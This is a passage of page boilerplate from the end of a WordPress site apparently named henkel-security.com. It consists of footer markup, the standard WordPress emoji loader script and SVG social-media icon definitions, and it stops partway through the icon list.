			</div><!-- .wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyseventeen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://henkel-security.com/wp-content/themes/twentyseventeen/assets/js/jquery.scrollTo.js?ver=2.1.3" id="jquery-scrollto-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://henkel-security.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://henkel-security.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
